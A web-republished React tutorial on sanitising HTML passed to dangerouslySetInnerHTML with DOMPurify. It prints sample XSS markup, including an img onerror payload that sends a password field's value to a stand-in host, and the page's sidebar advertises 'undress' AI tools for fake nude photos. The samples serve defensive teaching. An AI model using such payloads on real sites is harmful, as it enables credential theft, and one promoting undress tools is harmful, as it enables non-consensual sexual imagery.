Mitigate XSS exploits when using React&#s `dangerously SetInnerHTML`

Cover image by Lautaro Andreani
...
TL: DR; Blinding dumping content into dangerouslySetInnerHTML is exactly that - dangerous. Make sure you are sanitising any input you pass to dangerouslySetInnerHTML unless you have explicit control of the input.
The following component serves as a simple example of mitigating the risk of an XSS attack via dangerouslySetInnerHTML:
//https://github.com/cure53/DOMPurify
import React from "react";
import DOMPurify from "dompurify";
const sanitize = (dirty) => DOMPurify.sanitize(dirty);
const DangerousHtml = ({ innerHTML, tag }) => {
const clean = sanitize(innerHTML);
if (typeof tag === "undefined") {
return <div dangerouslySetInnerHTML={{ __html: clean }} />;
}
return <tag dangerouslySetInnerHTML={{ __html: clean }} />;
};
export default DangerousHtml;
By using our bespoke DangerousHtml component, we can dramatically reduce the risk of an XSS exploit as we're sanitising our input before it gets to the actual dangerouslySetInnerHTML prop
DOMPurify is highly configurable too, so it might be the case that you want to have multiple components like our example to handle specific use cases or allow some of the below examples explicitly.
Below are some brief examples of how the exploits could take place:
Exploiting iFrame and Script Tags
XSS is possible as React will not strip out the script tag which points to a malicious payload.
We really shouldn't be passing iFrames in this way either. Rather, we should pass the URL and any other "safe" attributes as a props and render it ourselves in an iFrame tag to retain control of it's rendering ability's and source, or have a dedicated iFrame component.
For example, consider rhe following malicious markup that we've received from an API request. If we blindly set it via dangerouslySetInnerHTML, we'll give the user this output:
// Bad markup going in
<div
dangerouslySetInnerHTML={{
__html: `<p>
Hi
<script src="https://example.com/malicious-tracking"></script>
Fiona, here is the link to enter your bank details:
<iframe src="https://example.com/defo-not-the-actual-bank"></iframe>
</p>`,
}}
/>
<!-- Bad markup rendered on the DOM -->
<div>
<p>
Hi
<script src="https://example.com/malicious-tracking"></script>
Fiona, here is the link to enter your bank details:
<iframe src="https://example.com/defo-not-the-actual-bank"></iframe>
</p>
</div>
However, using our DangerousHTML component instead, means that we have mitigated most of the risk the user may have faced:
// Bad markup going in
<DangerousHtml
innerHTML={`<p>
Hi
<script src="https://example.com/malicious-tracking"></script>
Fiona, here is the link to enter your bank details:
<iframe src="https://example.com/defo-not-the-actual-bank"></iframe>
</p>`}
/>
<!-- Clean markup rendered on the DOM --> <div> <p>Hi Fiona, here is the link to enter your bank details:</p> </div>
Fiona may think that the website is broken or missing content for some reason - but this is still better than being phished for their bank details!
Attribute manipulation/poisoning
Some DOM elements have special attributes that we can abuse that we should protect ourselves against.
In this example, we can run some JS on an
For example, given the following:
// Bad markup going in
<div
dangerouslySetInnerHTML={{
__html: `
<p>
Hola
<img
src='none.png'
onerror='fetch("https://example.com/malicious-tracking?password=" + document.querySelector("input#password").value);'
/>
Sharon
</p>`,
}}
/>
<!-- Bad markup rendered on the DOM -->
<div>
<p>
Hola
<img
src="none.png"
onerror='fetch("https://example.com/malicious-tracking?password=" + document.querySelector("input#password").value);'
/>
Sharon
</p>
</div>
In this instance, our poisoned markup is stealing data from the DOM when the image request eventually fails and the user will never even know.
We can mitigate this again with our DangerousHtml component
// Bad markup going in
<DangerousHtml
innerHTML={`
<p>
Hola
<img
src='none.png'
onerror='fetch("https://example.com/malicious-tracking?password=" + document.querySelector("input#password").value);'
/>
Sharon
</p>`}
/>
<!-- Clean markup rendered on the DOM -->
<div>
<p>
Hola
<img src="none.png" />
Sharon
</p>
</div>
Given the argument that we may genuinely want to execute some JS to show a fallback image, we should again not be trusting raw, unsanitized HTML to do this for us and would be better served either having a fallbackImageURL or onError prop that we can explicitly add to our image tag like so:
// Usual imports
const MyImageComponent = ({ fallbackUrl, url }) => {
// Usual component setup
const displayFallbackImage = (evt) => {
// If there is no fallback, do nothing
if (!fallbackUrl) return;
// set the url to the fallbackUrl
evt.target.src = fallbackUrl;
};
return (
<img
src={url}
onerror={displayFallbackImage}
// ... any other props
/>
);
};
...
Original article: https://timbryan.dev/posts/react-xss-via-dangerouslySetInnerHtml
The above is the detailed content of Mitigate XSS exploits when using React&#s `dangerously SetInnerHTML`. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1664
1664
 14
14
 1423
1423
 52
52
 1317
1317
 25
25
 1268
1268
 29
29
 1242
1242
 24
24
 Demystifying JavaScript: What It Does and Why It Matters
Apr 09, 2025 am 12:07 AM
Demystifying JavaScript: What It Does and Why It Matters
Apr 09, 2025 am 12:07 AM
JavaScript is the cornerstone of modern web development, and its main functions include event-driven programming, dynamic content generation and asynchronous programming. 1) Event-driven programming allows web pages to change dynamically according to user operations. 2) Dynamic content generation allows page content to be adjusted according to conditions. 3) Asynchronous programming ensures that the user interface is not blocked. JavaScript is widely used in web interaction, single-page application and server-side development, greatly improving the flexibility of user experience and cross-platform development.
 The Evolution of JavaScript: Current Trends and Future Prospects
Apr 10, 2025 am 09:33 AM
The Evolution of JavaScript: Current Trends and Future Prospects
Apr 10, 2025 am 09:33 AM
The latest trends in JavaScript include the rise of TypeScript, the popularity of modern frameworks and libraries, and the application of WebAssembly. Future prospects cover more powerful type systems, the development of server-side JavaScript, the expansion of artificial intelligence and machine learning, and the potential of IoT and edge computing.
 JavaScript Engines: Comparing Implementations
Apr 13, 2025 am 12:05 AM
JavaScript Engines: Comparing Implementations
Apr 13, 2025 am 12:05 AM
Different JavaScript engines have different effects when parsing and executing JavaScript code, because the implementation principles and optimization strategies of each engine differ. 1. Lexical analysis: convert source code into lexical unit. 2. Grammar analysis: Generate an abstract syntax tree. 3. Optimization and compilation: Generate machine code through the JIT compiler. 4. Execute: Run the machine code. V8 engine optimizes through instant compilation and hidden class, SpiderMonkey uses a type inference system, resulting in different performance performance on the same code.
 Python vs. JavaScript: The Learning Curve and Ease of Use
Apr 16, 2025 am 12:12 AM
Python vs. JavaScript: The Learning Curve and Ease of Use
Apr 16, 2025 am 12:12 AM
Python is more suitable for beginners, with a smooth learning curve and concise syntax; JavaScript is suitable for front-end development, with a steep learning curve and flexible syntax. 1. Python syntax is intuitive and suitable for data science and back-end development. 2. JavaScript is flexible and widely used in front-end and server-side programming.
 JavaScript: Exploring the Versatility of a Web Language
Apr 11, 2025 am 12:01 AM
JavaScript: Exploring the Versatility of a Web Language
Apr 11, 2025 am 12:01 AM
JavaScript is the core language of modern web development and is widely used for its diversity and flexibility. 1) Front-end development: build dynamic web pages and single-page applications through DOM operations and modern frameworks (such as React, Vue.js, Angular). 2) Server-side development: Node.js uses a non-blocking I/O model to handle high concurrency and real-time applications. 3) Mobile and desktop application development: cross-platform development is realized through ReactNative and Electron to improve development efficiency.
 How to Build a Multi-Tenant SaaS Application with Next.js (Frontend Integration)
Apr 11, 2025 am 08:22 AM
How to Build a Multi-Tenant SaaS Application with Next.js (Frontend Integration)
Apr 11, 2025 am 08:22 AM
This article demonstrates frontend integration with a backend secured by Permit, building a functional EdTech SaaS application using Next.js. The frontend fetches user permissions to control UI visibility and ensures API requests adhere to role-base
 Building a Multi-Tenant SaaS Application with Next.js (Backend Integration)
Apr 11, 2025 am 08:23 AM
Building a Multi-Tenant SaaS Application with Next.js (Backend Integration)
Apr 11, 2025 am 08:23 AM
I built a functional multi-tenant SaaS application (an EdTech app) with your everyday tech tool and you can do the same. First, what’s a multi-tenant SaaS application? Multi-tenant SaaS applications let you serve multiple customers from a sing
 From C/C to JavaScript: How It All Works
Apr 14, 2025 am 12:05 AM
From C/C to JavaScript: How It All Works
Apr 14, 2025 am 12:05 AM
The shift from C/C to JavaScript requires adapting to dynamic typing, garbage collection and asynchronous programming. 1) C/C is a statically typed language that requires manual memory management, while JavaScript is dynamically typed and garbage collection is automatically processed. 2) C/C needs to be compiled into machine code, while JavaScript is an interpreted language. 3) JavaScript introduces concepts such as closures, prototype chains and Promise, which enhances flexibility and asynchronous programming capabilities.




